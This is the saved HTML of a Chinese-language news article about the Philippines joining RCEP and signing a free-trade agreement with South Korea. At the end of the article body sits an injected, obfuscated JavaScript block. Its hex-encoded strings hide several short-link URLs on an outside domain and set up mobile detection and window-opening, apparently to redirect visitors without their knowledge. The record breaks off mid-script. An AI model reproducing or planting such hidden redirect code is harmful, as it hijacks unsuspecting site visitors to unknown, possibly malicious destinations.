

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cn.rcepnews.com/2024/01/03/2993.html
body_size: 41278
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://cn.rcepnews.com/xmlrpc.php" />
	
	<script data-ad-client="ca-pub-9929870091226364" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="baidu-site-verification" content="codeva-g7X11w71fZ" />
	<meta name="baidu-site-verification" content="codeva-hp0sfURsYz" />
<title>菲律宾加入RCEP，签署韩国自由贸易协定 | RCEP中文网</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1[555,598] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://cn.rcepnews.com/#organization","url":"https://cn.rcepnews.com/","name":"RCEP中文网","sameAs":[]},{"@type":"WebSite","@id":"https://cn.rcepnews.com/#website","url":"https://cn.rcepnews.com/","name":"RCEP中文网","publisher":{"@id":"https://cn.rcepnews.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://cn.rcepnews.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://cn.rcepnews.com/2024/01/03/2993.html#webpage","url":"https://cn.rcepnews.com/2024/01/03/2993.html","inLanguage":"zh-CN","name":"菲律宾加入RCEP，签署韩国自由贸易协定","isPartOf":{"@id":"https://cn.rcepnews.com/#website"},"breadcrumb":{"@id":"https://cn.rcepnews.com/2024/01/03/2993.html#breadcrumblist"},"datePublished":"2024-01-03T06:45:19+08:00","dateModified":"2024-01-03T06:45:19+08:00"},{"@type":"Article","@id":"https://cn.rcepnews.com/2024/01/03/2993.html#article","isPartOf":{"@id":"https://cn.rcepnews.com/2024/01/03/2993.html#webpage"},"author":{"@id":"https://cn.rcepnews.com/author/wp#author"},"headline":"菲律宾加入RCEP，签署韩国自由贸易协定","datePublished":"2024-01-03T06:45:19+08:00","dateModified":"2024-01-03T06:45:19+08:00","commentCount":0,"mainEntityOfPage":{"@id":"https://cn.rcepnews.com/2024/01/03/2993.html#webpage"},"publisher":{"@id":"https://cn.rcepnews.com/#organization"},"articleSection":"东盟"},{"@type":"Person","@id":"https://cn.rcepnews.com/author/wp#author","name":"wp","sameAs":[],"image":{"@type":"ImageObject","@id":"https://cn.rcepnews.com/#personlogo","url":"https://secure.gravatar.com/avatar/66ca8dbe8fec738718fa1d7f201aa284?s=96&d=mm&r=g","width":96,"height":96,"caption":"wp"}},{"@type":"BreadcrumbList","@id":"https://cn.rcepnews.com/2024/01/03/2993.html#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://cn.rcepnews.com/","url":"https://cn.rcepnews.com/","name":"RCEP（区域全面经济伙伴关系协定） | RCEP中文网"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://cn.rcepnews.com/2024/01/03/2993.html","url":"https://cn.rcepnews.com/2024/01/03/2993.html","name":"菲律宾加入RCEP，签署韩国自由贸易协定"}}]}]}</script>
<link rel="canonical" href="https://cn.rcepnews.com/2024/01/03/2993.html" />
<!-- All In One SEO Pack -->
<link rel="alternate" type="application/rss+xml" title="RCEP中文网 &raquo; Feed" href="https://cn.rcepnews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="RCEP中文网 &raquo; 评论Feed" href="https://cn.rcepnews.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="RCEP中文网 &raquo; 菲律宾加入RCEP，签署韩国自由贸易协定评论Feed" href="https://cn.rcepnews.com/2024/01/03/2993.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cn.rcepnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cn.rcepnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cn.rcepnews.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-magazine-css' href='https://cn.rcepnews.com/wp-content/themes/mh-magazine/style.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://cn.rcepnews.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://cn.rcepnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cn.rcepnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cn.rcepnews.com/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.3' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://cn.rcepnews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cn.rcepnews.com/wp-json/wp/v2/posts/2993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cn.rcepnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cn.rcepnews.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://cn.rcepnews.com/?p=2993' />
<link rel="alternate" type="application/json+oembed" href="https://cn.rcepnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcn.rcepnews.com%2F2024%2F01%2F03%2F2993.html" />
<link rel="alternate" type="text/xml+oembed" href="https://cn.rcepnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcn.rcepnews.com%2F2024%2F01%2F03%2F2993.html&#038;format=xml" />
<style type="text/css">
.mh-header { background: #f4f4f4; }
.mh-widget-layout4 .mh-widget-title { background: #203672; background: rgba(32, 54, 114, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #203672; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #203672; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #203672; }
body, a, blockquote, blockquote cite, .post .entry-title, .page-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, #respond .comment-reply-title, #respond #cancel-comment-reply-link, #respond .logged-in-as a, .mh-ping-list .mh-ping-item a, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout7 .mh-widget-title, .mh-widget-layout8 .mh-widget-title, .mh-slider-layout4 .mh-slider-caption, .mh-slider-layout4 .mh-slider-caption a, .mh-slider-layout4 .mh-slider-caption a:hover { color: #303030; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #212121; }
.entry-content a { color: #636363; }
a:hover, .entry-content a:hover, #respond a:hover, #respond #cancel-comment-reply-link:hover, #respond .logged-in-as a:hover, .mh-comment-list .comment-meta a:hover, .mh-ping-list .mh-ping-item a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #1e7ddb; }
</style>
<!--[if lt IE 9]>
<script src="https://cn.rcepnews.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 16px; font-size: 1rem; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-180x180.png" />
<meta name="msapplication-TileImage" content="https://cn.rcepnews.com/wp-content/uploads/2022/01/cropped-rcep-270x270.png" />
	
	
	
</head>
<body id="mh-mobile" class="post-template-default single single-post postid-2993 single-format-standard custom-background mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout3" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
											<nav class="mh-navigation mh-header-nav mh-header-nav-top clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="https://www.rcepnews.com/">RCEP NEWS</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="https://cn.rcepnews.com/rcep-chinese">RCEP协定文本</a></li>
<li id="menu-item-3420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3420"><a href="https://cn.ibnews.com/">国际商业新闻社</a></li>
<li id="menu-item-3340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3340"><a href="https://cn.ibnews.com/cn/boc">外汇牌价</a></li>
<li id="menu-item-3421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3421"><a href="http://www.gznews.com/">广州新闻网</a></li>
<li id="menu-item-3422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3422"><a href="http://www.zjnews.com/">浙江新闻网</a></li>
<li id="menu-item-3423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3423"><a href="http://www.sxnews.com.cn/">陕新网</a></li>
</ul></div>						</nav>
									</div>
								</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color:212121; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://cn.rcepnews.com/" title="RCEP中文网" rel="home">
<h2 class="mh-header-title">RCEP中文网</h2>
</a>
<h3 class="mh-header-tagline">RCEP Chinese News</h3>

</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
					</nav>
	</div>
	</header>




<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage">

<article id="post-2993" class="post-2993 post type-post status-publish format-standard hentry category-asean">


	<header class="entry-header clearfix"><h1 class="entry-title">菲律宾加入RCEP，签署韩国自由贸易协定</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i>
					
					2024年1月3日 星期三 14:45
					
					</span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://cn.rcepnews.com/news/asean" rel="category tag">东盟</a></span>
</div>
	</header>
	
	
		
	
	<div class="entry-content clearfix"><p>菲律宾今年扩大了自由贸易协定(fta)，加入了《区域全面经济伙伴关系协定》(<span class="wp_keywordlink"><a title="RCEP" href="https://cn.rcepnews.com/">RCEP</a></span>)和与韩国的贸易协定。</p>
<p>这些协议旨在减少贸易和投资壁垒，促进参与国之间更紧密的商业联系。</p>
<p>在菲律宾参议院于2月21日通过后，RCEP于6月2日在菲律宾生效。</p>
<p>2020年11月，中国、日本、韩国、澳大利亚、新西兰等10个东盟成员国和自贸协定伙伴完成谈判。</p>
<p>国家经济和发展局(NEDA)局长阿森尼奥·巴利萨坎强调了RCEP作为该国经济增长的额外推动力的重要性。Balisacan说。</p>
<p>他说:“加入RCEP将进一步提高我们的市场准入，使我们与其他RCEP参与国以及中国、日本和韩国等世界最大经济体处于同等水平。”</p>
<p>RCEP成员国的人口和经济总量占世界的三分之一，巩固了其作为全球最大自贸协定的地位。</p>
<p>Balisacan反驳了RCEP将使农产品大量涌入该国的说法，他强调，在农产品类别的33个关税细目中，只有15个获得了关税减免。</p>
<p>NEDA报告称，根据RCEP, 1718个农业品种中只有1.9%和农业进口总额的0.8%将享受关税减免。<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x49\x6f\x55\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6a\x59\x64\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x44\x46\x68\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x5a\x47\x76\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x65\x73\x6e\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x4d\x65\x43\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x69\x4e\x4f\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','1